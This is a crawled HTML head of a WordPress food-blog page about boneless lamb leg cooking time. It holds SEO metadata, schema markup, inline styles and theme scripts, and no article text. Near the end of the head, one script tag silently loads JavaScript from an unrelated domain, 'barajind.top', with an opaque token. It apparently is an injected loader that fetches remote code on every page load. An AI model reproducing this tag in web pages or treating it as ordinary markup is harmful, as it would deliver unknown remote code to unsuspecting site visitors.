

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/boneless-lamb-leg-cooking-time/
body_size: 16142
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Boneless Lamb Leg Cooking Time"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/boneless-lamb-leg-cooking-time/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Boneless Lamb Leg Cooking Time" />
<meta property="og:url" content="https://pastureandpearl.com/boneless-lamb-leg-cooking-time/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="best temperature roast" />
<meta property="article:tag" content="cook boned lamb" />
<meta property="article:tag" content="cooking method choose" />
<meta property="article:tag" content="internal temperature reaches" />
<meta property="article:tag" content="internal temperature reaches degrees" />
<meta property="article:tag" content="reaches degrees Fahrenheit" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Boneless Lamb Leg Cooking Time" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-29T14:38:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Boneless Lamb Leg Cooking Time" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg","width":"800","height":"600","caption":"Boneless Lamb Leg Cooking Time","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/food/","name":"Food"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/","name":"Boneless Lamb Leg Cooking Time"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#webpage","url":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/","name":"Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com","datePublished":"2022-10-29T14:38:44+00:00","dateModified":"2022-10-29T14:38:44+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com","datePublished":"2022-10-29T14:38:44+00:00","dateModified":"2022-10-29T14:38:44+00:00","articleSection":"Food","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Boneless Lamb Leg Cooking Time","name":"Boneless Lamb Leg Cooking Time | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/boneless-lamb-leg-cooking-time.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/boneless-lamb-leg-cooking-time/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fboneless-lamb-leg-cooking-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fboneless-lamb-leg-cooking-time%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/1360" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
